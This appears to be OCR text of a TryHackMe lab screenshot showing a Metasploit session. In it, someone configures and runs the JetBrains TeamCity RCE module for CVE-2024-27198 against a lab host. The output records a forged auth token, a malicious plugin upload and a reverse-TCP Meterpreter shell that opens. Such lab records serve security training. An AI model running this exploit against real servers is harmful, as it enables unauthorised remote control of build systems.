 TryHackMe | Cyber Security Trai
Peça ao Gemini
tryhackme.com/fullscreen-vms/0
m Trabalho
Applications Places System Wed Nov 11, 23:53
AttackBox IP:10.67.127.93
root@ip-10-67-127-93: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
LHOST 10.67.127.93 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java
View the full module info with the info, or info -d command.
msf exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set set RHOSTS 10.67.166.107
[!] Unknown datastore option: set.
set => RHOSTS 10.67.166.107
msf exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set RHOSTS 10.67.166.107
RHOSTS => 10.67.166.107
msf exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > set RPORT 50000
RPORT => 50000
msf exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > exploit
[*] Started reverse TCP handler on 10.67.127.93:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.11.3 (build 147512) running on Linux.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.c1V5YWZOR1d0UElnc1oxTXU2amtzbmxjQkFz.NWZlMzNhNGItYTQzNi00MjNiLTk3YjEtY2RiYzdiZTEzM2Nh
[*] Uploading plugin: Yc2VphEj
[*] Sending stage (63220 bytes) to 10.67.166.107
[*] Deleting the plugin...
/opt/metasploit-framework/embedded/lib/ruby/gems/3.4.0/gems/recog-3.1.37/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regu
lar expression
[+] Deleted /opt/teamcity/TeamCity/work/Catalina/localhost/ROOT/TC_147512_Yc2VphEj
[+] Deleted /home/ubuntu/.BuildServer/system/caches/plugins.unpacked/Yc2VphEj
[*] Meterpreter session 1 opened (10.67.127.93:4444 -> 10.67.166.107:42444) at 2026-11-11 23:52:46 +0000
[*] Deleting the authentication token...
[!] This exploit may require manual cleanup of '/opt/teamcity/TeamCity/webapps/ROOT/plugins/Yc2VphEj' on the target
meterpreter >
THM AttackBox
Persistence OFF 37min 34s